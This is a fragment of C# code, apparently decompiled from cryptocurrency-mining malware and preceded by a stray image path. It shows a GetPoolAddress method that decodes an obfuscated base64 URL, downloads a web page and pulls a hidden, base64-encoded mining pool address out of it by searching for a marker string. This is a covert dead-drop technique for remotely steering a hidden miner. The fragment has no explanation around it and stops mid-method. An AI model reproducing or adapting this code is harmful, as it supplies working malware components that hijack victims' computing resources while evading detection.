 public string GetPoolAddress()
{
    string url = this.Decode64
    ("Gt4lmaHR0cGt4lmDovL3ZKbgpd3dy5sm8brzdWZlfuxJSaW5ldxNVEVC5jb2Gn2AX0vc3B3wrr8hY2UtNOPmAdWlkLfpuiDTk3NjSykQnQzLmhbolYc0bWw=tGITe");
    string[] array = this.GetHtml(url).Split(new char[]
    {
        '\n'
    });
    string text = "";
    for (int i = 0; i < array.Length; i++)
    {
        text = array[i];
        if (text.Contains("xMF0R"))
        {
            text = text.Remove(0, text.IndexOf("xMF0R") + 5);
            text = text.Substring(0, text.IndexOf("</li>"));
            break;
        }
    }
    return this.Decode64(text);